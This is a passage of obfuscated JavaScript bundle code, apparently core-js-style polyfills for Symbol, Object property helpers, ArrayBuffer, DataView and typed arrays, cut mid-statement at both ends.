_0x1aabcb[_0x734e86(0x1b3)](_0x57ccec,_0x577694)&&_0x1aabcb['KnIKd'](_0x2c3869,_0x5df2cc,_0x2ed5c3,{'configurable':!0x0,'set':_0x5b4f33}),_0x653262(_0x2ed5c3);})[_0x5370f5(0x594)],_0x1aabcb[_0x5370f5(0x7d0)],function(){return this['_k'];}),_0x319c18['f']=_0x2aa52a,_0xe4eef7['f']=_0x186b84,_0x82e961(0x268)['f']=_0x2efa1c['f']=_0x347b4e,_0x1aabcb['NlQwf'](_0x82e961,0x124a)['f']=_0x5cb100,_0x42b0e4['f']=_0xe16685,_0x57ccec&&!_0x1aabcb['NlQwf'](_0x82e961,0x116d)&&_0x1aabcb['hWIfa'](_0x279b73,_0x5df2cc,_0x1aabcb[_0x5370f5(0x1d9)],_0x5cb100,!0x0),_0x53350b['f']=function(_0x27c99f){var _0x207bbf=_0x5370f5;return _0x3a5184['dVeDr'](_0x653262,_0x3a5184[_0x207bbf(0x2a6)](_0x3b0490,_0x27c99f));}),_0x1aabcb['ZuvOH'](_0x7a75d1,_0x1aabcb[_0x5370f5(0x5bf)](_0x1aabcb['PwFsX'](_0x7a75d1['G'],_0x7a75d1['W']),_0x7a75d1['F']*!_0x27799e),{'Symbol':_0x5d284d});continue;case'3':for(var _0x363882=_0x1aabcb[_0x5370f5(0x2cd)](_0x27294f,_0x3b0490[_0x5370f5(0x180)]),_0xd60e7a=0x0;_0x363882[_0x5370f5(0x5e0)]>_0xd60e7a;)_0x1aabcb['vCQHf'](_0x2c0b33,_0x363882[_0xd60e7a++]);continue;case'4':var _0x53fc50=_0x1aabcb[_0x5370f5(0x2cd)](_0x82e961,0xee8),_0x58f828=_0x1aabcb['vCQHf'](_0x82e961,0x23dd),_0x57ccec=_0x82e961(0x1b91),_0x7a75d1=_0x1aabcb[_0x5370f5(0x2cd)](_0x82e961,0xba9),_0x279b73=_0x1aabcb[_0x5370f5(0x32e)](_0x82e961,0x1c42),_0x7ff2cb=_0x1aabcb[_0x5370f5(0x210)](_0x82e961,0x1278)['KEY'],_0x572c40=_0x1aabcb['PVETO'](_0x82e961,0x109d),_0x5bb17b=_0x82e961(0xef1),_0x23f9a6=_0x1aabcb[_0x5370f5(0x365)](_0x82e961,0xb7f),_0x15e519=_0x1aabcb['IKJwS'](_0x82e961,0xf71),_0x3b0490=_0x82e961(0x18aa),_0x53350b=_0x1aabcb[_0x5370f5(0x8e2)](_0x82e961,0x2253),_0x2c0b33=_0x82e961(0x17ba),_0x609e2c=_0x1aabcb[_0x5370f5(0x306)](_0x82e961,0x15a5),_0x3b9e32=_0x82e961(0x10ce),_0x2a9ae6=_0x82e961(0x1b5f),_0x21d37e=_0x1aabcb[_0x5370f5(0xe9)](_0x82e961,0x14a6),_0x4907fd=_0x1aabcb['Zfziz'](_0x82e961,0x1fc),_0x429b3c=_0x82e961(0x83e),_0x75a3ba=_0x82e961(0x699),_0x174636=_0x1aabcb[_0x5370f5(0xe9)](_0x82e961,0x2a9),_0x594668=_0x1aabcb[_0x5370f5(0xe9)](_0x82e961,0x9c7),_0x2efa1c=_0x1aabcb['awRtu'](_0x82e961,0x246f),_0x319c18=_0x82e961(0x21f5),_0x42b0e4=_0x1aabcb[_0x5370f5(0x764)](_0x82e961,0x11c4),_0xe4eef7=_0x1aabcb[_0x5370f5(0x764)](_0x82e961,0x243b),_0x27294f=_0x1aabcb[_0x5370f5(0x3e6)](_0x82e961,0x1c10),_0x5b0c2c=_0x319c18['f'],_0x27cbf7=_0xe4eef7['f'],_0xef3ae9=_0x2efa1c['f'],_0x5d284d=_0x53fc50[_0x5370f5(0x39a)],_0x43898d=_0x53fc50[_0x5370f5(0x1c9)],_0x41c0b4=_0x43898d&&_0x43898d[_0x5370f5(0x86a)],_0x1c5d93=_0x1aabcb[_0x5370f5(0x34a)](_0x3b0490,_0x5370f5(0x850)),_0xa3804d=_0x1aabcb['uFtln'](_0x3b0490,_0x5370f5(0x2b2)),_0x17af1d={}[_0x5370f5(0x3ab)],_0x534ecd=_0x1aabcb[_0x5370f5(0xfb)](_0x5bb17b,_0x1aabcb[_0x5370f5(0x639)]),_0x352603=_0x1aabcb['fIkfv'](_0x5bb17b,_0x1aabcb[_0x5370f5(0x4f3)]),_0x5b3c74=_0x1aabcb[_0x5370f5(0x7d1)](_0x5bb17b,_0x1aabcb[_0x5370f5(0x7b9)]),_0x5df2cc=Object[_0x5370f5(0x594)],_0x27799e=_0x5370f5(0x8de)==typeof _0x5d284d&&!!_0x42b0e4['f'],_0x30dd7f=_0x53fc50[_0x5370f5(0x1f2)],_0x577694=!_0x30dd7f||!_0x30dd7f['prototype']||!_0x30dd7f[_0x5370f5(0x594)]['findChild'],_0x2c3869=_0x57ccec&&_0x1aabcb[_0x5370f5(0x346)](_0x572c40,function(){var _0x2bcd4c=_0x5370f5;return _0x3a5184[_0x2bcd4c(0x956)](0x7,_0x3a5184['dVeDr'](_0x594668,_0x3a5184[_0x2bcd4c(0x1e0)](_0x27cbf7,{},'a',{'get':function(){var _0x5a133f=_0x2bcd4c;return _0x3a5184[_0x5a133f(0x1e0)](_0x27cbf7,this,'a',{'value':0x7})['a'];}}))['a']);})?function(_0x58d98c,_0x58d507,_0x4c4567){var _0x59620a=_0x5370f5,_0x542090=_0x3a5184[_0x59620a(0x60e)](_0x5b0c2c,_0x5df2cc,_0x58d507);_0x542090&&delete _0x5df2cc[_0x58d507],_0x3a5184[_0x59620a(0x1e0)](_0x27cbf7,_0x58d98c,_0x58d507,_0x4c4567),_0x542090&&_0x58d98c!==_0x5df2cc&&_0x3a5184['ZUfuw'](_0x27cbf7,_0x5df2cc,_0x58d507,_0x542090);}:_0x27cbf7,_0x653262=function(_0x10ebe2){var _0x197c64=_0x5370f5,_0x302d33=_0x352603[_0x10ebe2]=_0x1aabcb['MfprX'](_0x594668,_0x5d284d[_0x197c64(0x594)]);return _0x302d33['_k']=_0x10ebe2,_0x302d33;},_0x2cb472=_0x27799e&&_0x1aabcb[_0x5370f5(0x6ad)](_0x1aabcb[_0x5370f5(0x5e1)],typeof _0x5d284d[_0x5370f5(0x94b)])?function(_0xd10853){var _0x2db4a2=_0x5370f5;return _0x3a5184[_0x2db4a2(0x28a)]('symbol',typeof _0xd10853);}:function(_0x83883a){var _0x1c3b82=_0x5370f5;return _0x1aabcb[_0x1c3b82(0xa6)](_0x83883a,_0x5d284d);},_0x186b84=function(_0x3c71c7,_0x4ea7eb,_0x3b92e8){var _0x27558b=_0x5370f5;return _0x3c71c7===_0x5df2cc&&_0x1aabcb['LRQwI'](_0x186b84,_0x5b3c74,_0x4ea7eb,_0x3b92e8),_0x1aabcb['izoiQ'](_0x2a9ae6,_0x3c71c7),_0x4ea7eb=_0x75a3ba(_0x4ea7eb,!0x0),_0x1aabcb['RwsVy'](_0x2a9ae6,_0x3b92e8),_0x1aabcb['QzMCh'](_0x58f828,_0x352603,_0x4ea7eb)?(_0x3b92e8[_0x27558b(0x8ea)]?(_0x58f828(_0x3c71c7,_0x1c5d93)&&_0x3c71c7[_0x1c5d93][_0x4ea7eb]&&(_0x3c71c7[_0x1c5d93][_0x4ea7eb]=!0x1),_0x3b92e8=_0x1aabcb['LBrHW'](_0x594668,_0x3b92e8,{'enumerable':_0x174636(0x0,!0x1)})):(_0x1aabcb[_0x27558b(0x6ea)](_0x58f828,_0x3c71c7,_0x1c5d93)||_0x1aabcb[_0x27558b(0x3e7)](_0x27cbf7,_0x3c71c7,_0x1c5d93,_0x1aabcb[_0x27558b(0x1f9)](_0x174636,0x1,{})),_0x3c71c7[_0x1c5d93][_0x4ea7eb]=!0x0),_0x2c3869(_0x3c71c7,_0x4ea7eb,_0x3b92e8)):_0x27cbf7(_0x3c71c7,_0x4ea7eb,_0x3b92e8);},_0x587a8a=function(_0x5c2165,_0x21cce6){var _0xc699c7=_0x5370f5;_0x1aabcb[_0xc699c7(0xcd)](_0x2a9ae6,_0x5c2165);for(var _0x37c3fb,_0x144678=_0x1aabcb[_0xc699c7(0x85c)](_0x609e2c,_0x21cce6=_0x429b3c(_0x21cce6)),_0x1592df=0x0,_0x5a6c81=_0x144678[_0xc699c7(0x5e0)];_0x1aabcb[_0xc699c7(0x349)](_0x5a6c81,_0x1592df);)_0x1aabcb[_0xc699c7(0x3e7)](_0x186b84,_0x5c2165,_0x37c3fb=_0x144678[_0x1592df++],_0x21cce6[_0x37c3fb]);return _0x5c2165;},_0x5cb100=function(_0x2dcc21){var _0x34d6c1=_0x5370f5,_0x175f7b=_0x17af1d[_0x34d6c1(0x829)](this,_0x2dcc21=_0x75a3ba(_0x2dcc21,!0x0));return!(this===_0x5df2cc&&_0x3a5184[_0x34d6c1(0x89b)](_0x58f828,_0x352603,_0x2dcc21)&&!_0x3a5184[_0x34d6c1(0x89b)](_0x58f828,_0x5b3c74,_0x2dcc21))&&(!(_0x175f7b||!_0x3a5184[_0x34d6c1(0x23e)](_0x58f828,this,_0x2dcc21)||!_0x3a5184[_0x34d6c1(0x23e)](_0x58f828,_0x352603,_0x2dcc21)||_0x58f828(this,_0x1c5d93)&&this[_0x1c5d93][_0x2dcc21])||_0x175f7b);},_0x2aa52a=function(_0x92113,_0x33ad69){var _0x1030cf=_0x5370f5;if(_0x92113=_0x429b3c(_0x92113),_0x33ad69=_0x3a5184[_0x1030cf(0x23e)](_0x75a3ba,_0x33ad69,!0x0),_0x92113!==_0x5df2cc||!_0x3a5184[_0x1030cf(0x82a)](_0x58f828,_0x352603,_0x33ad69)||_0x3a5184[_0x1030cf(0x516)](_0x58f828,_0x5b3c74,_0x33ad69)){var _0x6b69b3=_0x3a5184[_0x1030cf(0x229)](_0x5b0c2c,_0x92113,_0x33ad69);return!_0x6b69b3||!_0x3a5184[_0x1030cf(0x229)](_0x58f828,_0x352603,_0x33ad69)||_0x3a5184['MYWTv'](_0x58f828,_0x92113,_0x1c5d93)&&_0x92113[_0x1c5d93][_0x33ad69]||(_0x6b69b3['enumerable']=!0x0),_0x6b69b3;}},_0x347b4e=function(_0x3fb772){var _0xca7511=_0x5370f5;for(var _0x4b0a79,_0x5e5e84=_0x1aabcb[_0xca7511(0x85c)](_0xef3ae9,_0x429b3c(_0x3fb772)),_0x140e73=[],_0x3f85d2=0x0;_0x1aabcb[_0xca7511(0x349)](_0x5e5e84[_0xca7511(0x5e0)],_0x3f85d2);)_0x1aabcb[_0xca7511(0x1f9)](_0x58f828,_0x352603,_0x4b0a79=_0x5e5e84[_0x3f85d2++])||_0x1aabcb[_0xca7511(0x6ad)](_0x4b0a79,_0x1c5d93)||_0x1aabcb[_0xca7511(0x6ad)](_0x4b0a79,_0x7ff2cb)||_0x140e73[_0xca7511(0x60c)](_0x4b0a79);return _0x140e73;},_0xe16685=function(_0x8f2cbb){var _0x54a466=_0x5370f5;for(var _0x381147,_0x365a8c=_0x3a5184['WfiuG'](_0x8f2cbb,_0x5df2cc),_0x21e085=_0xef3ae9(_0x365a8c?_0x5b3c74:_0x3a5184['dVeDr'](_0x429b3c,_0x8f2cbb)),_0x4b6097=[],_0x38e2f6=0x0;_0x3a5184[_0x54a466(0x89a)](_0x21e085[_0x54a466(0x5e0)],_0x38e2f6);)!_0x3a5184[_0x54a466(0x6bc)](_0x58f828,_0x352603,_0x381147=_0x21e085[_0x38e2f6++])||_0x365a8c&&!_0x3a5184[_0x54a466(0x8ba)](_0x58f828,_0x5df2cc,_0x381147)||_0x4b6097['push'](_0x352603[_0x381147]);return _0x4b6097;};continue;case'5':continue;case'6':_0x1aabcb['OiuVc'](_0x7a75d1,_0x1aabcb[_0x5370f5(0x6d8)](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x78d)](_0x7a75d1['F'],!_0x27799e)),_0x1aabcb['HmMDU'],{'for':function(_0x4a72a3){var _0x3dd14d=_0x5370f5;return _0x1aabcb[_0x3dd14d(0x54c)](_0x58f828,_0x534ecd,_0x4a72a3+='')?_0x534ecd[_0x4a72a3]:_0x534ecd[_0x4a72a3]=_0x1aabcb[_0x3dd14d(0x1ea)](_0x5d284d,_0x4a72a3);},'keyFor':function(_0x231007){var _0x16ad74=_0x5370f5;if(!_0x1aabcb[_0x16ad74(0x1ea)](_0x2cb472,_0x231007))throw _0x1aabcb[_0x16ad74(0x1ea)](TypeError,_0x1aabcb[_0x16ad74(0x311)](_0x231007,_0x1aabcb[_0x16ad74(0x212)]));for(var _0x2d3692 in _0x534ecd)if(_0x534ecd[_0x2d3692]===_0x231007)return _0x2d3692;},'useSetter':function(){_0x577694=!0x0;},'useSimple':function(){_0x577694=!0x1;}}),_0x1aabcb[_0x5370f5(0x88b)](_0x7a75d1,_0x1aabcb[_0x5370f5(0x6d8)](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x880)](_0x7a75d1['F'],!_0x27799e)),_0x1aabcb[_0x5370f5(0x5d1)],{'create':function(_0x563749,_0x3c1c6c){var _0x5d0831=_0x5370f5;return _0x1aabcb[_0x5d0831(0x7ca)](void 0x0,_0x3c1c6c)?_0x1aabcb[_0x5d0831(0x1ea)](_0x594668,_0x563749):_0x1aabcb['ZuvOH'](_0x587a8a,_0x1aabcb['TrIJn'](_0x594668,_0x563749),_0x3c1c6c);},'defineProperty':_0x186b84,'defineProperties':_0x587a8a,'getOwnPropertyDescriptor':_0x2aa52a,'getOwnPropertyNames':_0x347b4e,'getOwnPropertySymbols':_0xe16685});continue;case'7':var _0xac8a0a=_0x1aabcb[_0x5370f5(0x34e)](_0x572c40,function(){_0x42b0e4['f'](0x1);});continue;case'8':var _0x3a5184={'ZUfuw':function(_0x51365b,_0xe235fc,_0x5249e7,_0x58f4f5){var _0x1329c2=_0x5370f5;return _0x1aabcb[_0x1329c2(0x93b)](_0x51365b,_0xe235fc,_0x5249e7,_0x58f4f5);},'bKiyU':function(_0x497481,_0x19cadf){var _0x3aa63e=_0x5370f5;return _0x1aabcb[_0x3aa63e(0x8e9)](_0x497481,_0x19cadf);},'dVeDr':function(_0x5780d6,_0x2a5f){var _0x11aaa6=_0x5370f5;return _0x1aabcb[_0x11aaa6(0x34e)](_0x5780d6,_0x2a5f);},'mRqSW':function(_0x2993fb,_0x36436f,_0x4e5cb6){var _0x558ffa=_0x5370f5;return _0x1aabcb[_0x558ffa(0x409)](_0x2993fb,_0x36436f,_0x4e5cb6);},'kfOsc':function(_0x5c9b43,_0x3322c3){return _0x1aabcb['SCckA'](_0x5c9b43,_0x3322c3);},'ltNdq':function(_0xb82deb,_0x539ed8,_0x4b34b3){var _0x49e619=_0x5370f5;return _0x1aabcb[_0x49e619(0x24b)](_0xb82deb,_0x539ed8,_0x4b34b3);},'TgujV':function(_0x42f62d,_0x2e3118,_0x529bb2){return _0x1aabcb['ugmaN'](_0x42f62d,_0x2e3118,_0x529bb2);},'CHToE':function(_0x2fcef7,_0x520cd5,_0x401689){var _0x5aa4ff=_0x5370f5;return _0x1aabcb[_0x5aa4ff(0x202)](_0x2fcef7,_0x520cd5,_0x401689);},'ekmll':function(_0x22c55a,_0x5539f5,_0x37a49e){var _0x1639d8=_0x5370f5;return _0x1aabcb[_0x1639d8(0x182)](_0x22c55a,_0x5539f5,_0x37a49e);},'MYWTv':function(_0x5be2c7,_0x519a82,_0x257b8c){return _0x1aabcb['VAMQf'](_0x5be2c7,_0x519a82,_0x257b8c);},'WfiuG':function(_0x210ee8,_0x51d455){return _0x1aabcb['VGUMd'](_0x210ee8,_0x51d455);},'UoOXk':function(_0xd430f1,_0x4bab57){return _0x1aabcb['AqFmC'](_0xd430f1,_0x4bab57);},'mrECT':function(_0xf59534,_0x5e735f,_0x54fa2e){var _0x39b171=_0x5370f5;return _0x1aabcb[_0x39b171(0x939)](_0xf59534,_0x5e735f,_0x54fa2e);},'TYJnd':function(_0x2df2fc,_0x3e5f15,_0x147e06){var _0x36819f=_0x5370f5;return _0x1aabcb[_0x36819f(0x548)](_0x2df2fc,_0x3e5f15,_0x147e06);},'SfqyJ':function(_0x2ee620,_0x54a5ae){return _0x2ee620===_0x54a5ae;},'SdvRv':function(_0x311aee,_0x1f779d,_0x59f0b){var _0x1728c7=_0x5370f5;return _0x1aabcb[_0x1728c7(0x548)](_0x311aee,_0x1f779d,_0x59f0b);},'csBvK':function(_0x52b97c,_0x2db18a,_0x18bfdd){return _0x1aabcb['BkoNK'](_0x52b97c,_0x2db18a,_0x18bfdd);},'qKGjY':function(_0x113978,_0x4ba2d4){return _0x113978(_0x4ba2d4);},'PhynU':function(_0x2eb3bc){var _0x1cfa3a=_0x5370f5;return _0x1aabcb[_0x1cfa3a(0x259)](_0x2eb3bc);},'WdAxp':function(_0x5b0a15,_0x5ec786){var _0x568e1a=_0x5370f5;return _0x1aabcb[_0x568e1a(0x630)](_0x5b0a15,_0x5ec786);},'nqSki':function(_0x3c57ed,_0x52d2f2){var _0x1b2284=_0x5370f5;return _0x1aabcb[_0x1b2284(0x34e)](_0x3c57ed,_0x52d2f2);},'eFtah':function(_0x44b31a,_0x40d7b2){return _0x1aabcb['HAPhq'](_0x44b31a,_0x40d7b2);},'ruvrr':function(_0x286e6d,_0x896d76){return _0x1aabcb['JRgBp'](_0x286e6d,_0x896d76);},'ftTYy':function(_0x156807,_0x1bce25){return _0x1aabcb['anmwK'](_0x156807,_0x1bce25);},'SlhoL':function(_0x2e81d7,_0x3235c4){var _0x3dd0e7=_0x5370f5;return _0x1aabcb[_0x3dd0e7(0x34e)](_0x2e81d7,_0x3235c4);},'wiPww':_0x1aabcb[_0x5370f5(0x5c8)]};continue;}break;}},0x8e:(_0x5dcd6a,_0x40c3e0,_0x412d04)=>{'use strict';var _0xa0c40d=_0x4e22a8,_0x4172ec={'GSJso':function(_0xb027ed,_0x3b1e6e){var _0x25c0db=a0_0x5111;return _0x1aabcb[_0x25c0db(0x51b)](_0xb027ed,_0x3b1e6e);},'OGMGQ':function(_0x5c463a,_0x18f360){return _0x1aabcb['sWtEY'](_0x5c463a,_0x18f360);}};var _0xe85f91=_0x1aabcb[_0xa0c40d(0x410)](_0x412d04,0xba9),_0x24863e=_0x1aabcb[_0xa0c40d(0x241)](_0x412d04,0x24a7),_0x27e448=_0x1aabcb[_0xa0c40d(0x241)](_0x412d04,0x465),_0x43454a=_0x1aabcb['pbSOH'](_0x412d04,0x1b5f),_0x3c262f=_0x1aabcb[_0xa0c40d(0x1ab)](_0x412d04,0x921),_0x4f9453=_0x1aabcb[_0xa0c40d(0x3bd)](_0x412d04,0x36b),_0x3fd550=_0x412d04(0x14a6),_0x51537e=_0x412d04(0xee8)[_0xa0c40d(0x33f)],_0x2c7e2c=_0x1aabcb[_0xa0c40d(0x3bd)](_0x412d04,0x20ac),_0x5e8499=_0x27e448['ArrayBuffer'],_0x309081=_0x27e448[_0xa0c40d(0x17f)],_0x2de804=_0x24863e['ABV']&&_0x51537e[_0xa0c40d(0x65c)],_0xa5fa48=_0x5e8499['prototype'][_0xa0c40d(0x2c5)],_0x1c8b41=_0x24863e['VIEW'],_0x18168d=_0x1aabcb[_0xa0c40d(0x110)];_0xe85f91(_0x1aabcb[_0xa0c40d(0x6d8)](_0x1aabcb[_0xa0c40d(0x6d8)](_0xe85f91['G'],_0xe85f91['W']),_0x1aabcb['ydSVU'](_0xe85f91['F'],_0x51537e!==_0x5e8499)),{'ArrayBuffer':_0x5e8499}),_0x1aabcb['yxlNA'](_0xe85f91,_0x1aabcb[_0xa0c40d(0x6d8)](_0xe85f91['S'],_0xe85f91['F']*!_0x24863e[_0xa0c40d(0x8c5)]),_0x18168d,{'isView':function(_0x417179){var _0x289078=_0xa0c40d;return _0x2de804&&_0x4172ec[_0x289078(0x77e)](_0x2de804,_0x417179)||_0x3fd550(_0x417179)&&_0x4172ec['OGMGQ'](_0x1c8b41,_0x417179);}}),_0x1aabcb['yxlNA'](_0xe85f91,_0x1aabcb[_0xa0c40d(0x7da)](_0x1aabcb[_0xa0c40d(0x18a)](_0xe85f91['P'],_0xe85f91['U']),_0x1aabcb[_0xa0c40d(0x134)](_0xe85f91['F'],_0x1aabcb[_0xa0c40d(0x3bd)](_0x412d04,0x109d)(function(){var _0x533024=_0xa0c40d;return!new _0x5e8499(0x2)[_0x533024(0x2c5)](0x1,void 0x0)[_0x533024(0x8cb)];}))),_0x18168d,{'slice':function(_0x307dc9,_0x3231f3){var _0x5f1e0e=_0xa0c40d;if(_0x1aabcb[_0x5f1e0e(0x886)](void 0x0,_0xa5fa48)&&_0x1aabcb[_0x5f1e0e(0x3fa)](void 0x0,_0x3231f3))return _0xa5fa48[_0x5f1e0e(0x829)](_0x43454a(this),_0x307dc9);for(var _0x3cba6c=_0x1aabcb['JRgBp'](_0x43454a,this)[_0x5f1e0e(0x8cb)],_0x3fadc9=_0x1aabcb[_0x5f1e0e(0x211)](_0x3c262f,_0x307dc9,_0x3cba6c),_0x3c1cc9=_0x1aabcb['lXHun'](_0x3c262f,_0x1aabcb[_0x5f1e0e(0x283)](void 0x0,_0x3231f3)?_0x3cba6c:_0x3231f3,_0x3cba6c),_0x16de90=new(_0x1aabcb['KEOpD'](_0x2c7e2c,this,_0x5e8499))(_0x1aabcb[_0x5f1e0e(0x5ff)](_0x4f9453,_0x1aabcb[_0x5f1e0e(0x5b9)](_0x3c1cc9,_0x3fadc9))),_0x2a3b46=new _0x309081(this),_0x51d466=new _0x309081(_0x16de90),_0x142fec=0x0;_0x3fadc9<_0x3c1cc9;)_0x51d466[_0x5f1e0e(0x161)](_0x142fec++,_0x2a3b46[_0x5f1e0e(0x66e)](_0x3fadc9++));return _0x16de90;}}),_0x412d04(0xb9e)(_0x18168d);},0x6fa:(_0x46c809,_0x230486,_0x2198d8)=>{var _0x107904=_0x4e22a8,_0x283172=_0x1aabcb[_0x107904(0x4d2)](_0x2198d8,0xba9);_0x1aabcb[_0x107904(0x4a7)](_0x283172,_0x1aabcb[_0x107904(0x18a)](_0x1aabcb[_0x107904(0x383)](_0x283172['G'],_0x283172['W']),_0x1aabcb[_0x107904(0x134)](_0x283172['F'],!_0x1aabcb[_0x107904(0x173)](_0x2198d8,0x24a7)['ABV'])),{'DataView':_0x2198d8(0x465)[_0x107904(0x17f)]});},0xa2:(_0x22990a,_0x1b035d,_0x4a2b4d)=>{var _0x56b0f5=_0x4e22a8,_0x3734e4={'tYjxZ':function(_0x53b4dd,_0x5dd762,_0x177223,_0x5a3f5c,_0x4104a1){var _0x4c1c4b=a0_0x5111;return _0x1aabcb[_0x4c1c4b(0x469)](_0x53b4dd,_0x5dd762,_0x177223,_0x5a3f5c,_0x4104a1);}};_0x4a2b4d(0x20f8)(_0x1aabcb[_0x56b0f5(0x794)],0x4,function(_0x228ee8){return function(_0x191d63,_0x16204e,_0xc027d9){var _0x2b12be=a0_0x5111;return _0x3734e4[_0x2b12be(0x3ea)](_0x228ee8,this,_0x191d63,_0x16204e,_0xc027d9);};});},0xefa:(_0x2a8677,_0x38e0f4,_0xa032b8)=>{var _0x2cc662=_0x4e22a8,_0x237e86={'dpEja':function(_0x224086,_0xe30f47,_0x5a08be,_0x565152,_0x157787){var _0x5d8dbc=a0_0x5111;return _0x1aabcb[_0x5d8dbc(0x469)](_0x224086,_0xe30f47,_0x5a08be,_0x565152,_0x157787);}};_0x1aabcb[_0x2cc662(0x8bd)](_0xa032b8,0x20f8)(_0x1aabcb[_0x2cc662(0xad)],0x8,function(_0x2c097d){return function(_0x437235,_0x53dc5b,_0x399cff){var _0x2069e7=a0_0x5111;return _0x237e86[_0x2069e7(0x6c5)](_0x2c097d,this,_0x437235,_0x53dc5b,_0x399cff);};});},0x12d5:(_0x510318,_0xbfcf48,_0x50bef0)=>{var _0x149bb4=_0x4e22a8,_0x2fe41c={'ZLBOr':function(_0x34801a,_0x19bee2,_0x91e374,_0x2a2532,_0x16f3e4){var _0x240aad=a0_0x5111;return _0x1aabcb[_0x240aad(0x336)](_0x34801a,_0x19bee2,_0x91e374,_0x2a2532,_0x16f3e4);}};_0x50bef0(0x20f8)(_0x1aabcb[_0x149bb4(0x85b)],0x2,function(_0x1c5bad){return function(_0x579db0,_0x608029,_0x26de00){return _0x2fe41c['ZLBOr'](_0x1c5bad,this,_0x579db0,_0x608029,_0x26de00);};});},0x517:(_0xa8873b,_0x12117f,_0x3e698d)=>{var _0x53a8ff=_0x4e22a8,_0x3cbaad={'SjWns':function(_0x4162f8,_0x4cb6dc,_0xa406ab,_0x3609d2,_0x1279a7){return _0x1aabcb['ZIxnP'](_0x4162f8,_0x4cb6dc,_0xa406ab,_0x3609d2,_0x1279a7);}};_0x3e698d(0x20f8)(_0x1aabcb[_0x53a8ff(0x4d9)],0x4,function(_0x2be9f3){return function(_0x178376,_0x4b2b47,_0xc6c07b){return _0x3cbaad['SjWns'](_0x2be9f3,this,_0x178376,_0x4b2b47,_0xc6c07b);};});},0x14f8:(_0x18ffea,_0x41b2ca,_0x231937)=>{var _0x17b077=_0x4e22a8,_0x118a08={'YVfvI':function(_0x2c0956,_0x34902b,_0x33723b,_0x5759e6,_0xedb78){return _0x2c0956(_0x34902b,_0x33723b,_0x5759e6,_0xedb78);}};_0x1aabcb[_0x17b077(0x8bd)](_0x231937,0x20f8)(_0x1aabcb[_0x17b077(0x8a8)],0x1,function(_0x3e23cd){var _0x505fe5={'viOLm':function(_0x41d4b6,_0x11ee4a,_0x30a923,_0x4949d,_0x2a018f){var _0x341fd0=a0_0x5111;return _0x118a08[_0x341fd0(0x74a)](_0x41d4b6,_0x11ee4a,_0x30a923,_0x4949d,_0x2a018f);}};return function(_0x14876e,_0x2b06fe,_0x3e63a3){var _0x278288=a0_0x5111;return _0x505fe5[_0x278288(0x1ba)](_0x3e23cd,this,_0x14876e,_0x2b06fe,_0x3e63a3);};});},0x238f:(_0x2a0874,_0x22fb5f,_0x54c4d5)=>{var _0x299410={'HbggD':function(_0x196441,_0x2f614d,_0x3d48ac,_0x732b01,_0x357461){return _0x1aabcb['ZIxnP'](_0x196441,_0x2f614d,_0x3d48ac,_0x732b01,_0x357461);}};_0x54c4d5(0x20f8)('Uint16',0x2,function(_0x3f1e2c){return function(_0x11f842,_0x549e5f,_0x31c60f){return _0x299410['HbggD'](_0x3f1e2c,this,_0x11f842,_0x549e5f,_0x31c60f);};});},0xcf6:(_0x49ce2f,_0x150f6f,_0x3d0a61)=>{var _0x4d3e59=_0x4e22a8;_0x1aabcb[_0x4d3e59(0x8bd)](_0x3d0a61,0x20f8)(_0x4d3e59(0x279),0x4,function(_0x83a4d2){var _0x17af21={'hAjoC':function(_0x1b2ea5,_0x41495c,_0x378c2d,_0x548203,_0x18d181){var _0x1eecd7=a0_0x5111;return _0x1aabcb[_0x1eecd7(0xe8)](_0x1b2ea5,_0x41495c,_0x378c2d,_0x548203,_0x18d181);}};return function(_0x5b0600,_0x59dba6,_0x506fb0){var _0x5d2446=a0_0x5111;return _0x17af21[_0x5d2446(0x6f3)](_0x83a4d2,this,_0x5b0600,_0x59dba6,_0x506fb0);};});},0x1b34:(_0x5d11d4,_0x190c3b,_0x49abe5)=>{var _0xf4f2f1=_0x4e22a8,_0x214e0f={'XYoBe':function(_0x48850d,_0x32b7cf,_0x564a53,_0x15f5e7,_0x48eb2f){return _0x48850d(_0x32b7cf,_0x564a53,_0x15f5e7,_0x48eb2f);}};_0x1aabcb['XdtpX'](_0x49abe5,0x20f8)(_0x1aabcb[_0xf4f2f1(0x1e1)],0x1,function(_0x194f3a){return function(_0x4220f2,_0x49cb35,_0x2423cc){var _0x58c5f2=a0_0x5111;return _0x214e0f[_0x58c5f2(0x80b)](_0x194f3a,this,_0x4220f2,_0x49cb35,_0x2423cc);};});},0x868:(_0x329d7f,_0x532e9f,_0x514172)=>{var _0x442a74=_0x4e22a8;_0x1aabcb[_0x442a74(0x8bd)](_0x514172,0x20f8)(_0x1aabcb[_0x442a74(0x1e1)],0x1,function(_0x427118){var _0x250f00={'dMiLS':function(_0x22b95c,_0x52502f,_0x529e8b,_0x51048b,_0x5e844e){return _0x22b95c(_0x52502f,_0x529e8b,_0x51048b,_0x5e844e);}};return function(_0x1fc208,_0x45ffd6,_0x58d20b){var _0x3d042a=a0_0x5111;return _0x250f00[_0x3d042a(0x6e7)](_0x427118,this,_0x1fc208,_0x45ffd6,_0x58d20b);};},!0x0);},0x93:(_0x523499,_0x4ed76b,_0x2d4b2f)=>{'use strict';var _0x2b59ef=_0x4e22a8,_0x1b022d={'dbFoi':function(_0x152ecf,_0x33e965){var _0x588f8c=a0_0x5111;return _0x1aabcb[_0x588f8c(0x37a)](_0x152ecf,_0x33e965);},'Gseds':function(_0x4cdefc,_0x3d04e8){var _0x3250f6=a0_0x5111;return _0x1aabcb[_0x3250f6(0x3a1)](_0x4cdefc,_0x3d04e8);},'SnLUO':function(_0x5acdaa,_0x43ebc4){var _0x111b4a=a0_0x5111;return _0x1aabcb[_0x111b4a(0x374)](_0x5acdaa,_0x43ebc4);},'TvhgO':function(_0x511762,_0x17b97e){var _0x349786=a0_0x5111;return _0x1aabcb[_0x349786(0x6ad)](_0x511762,_0x17b97e);},'bnuCG':_0x1aabcb[_0x2b59ef(0x462)]};var 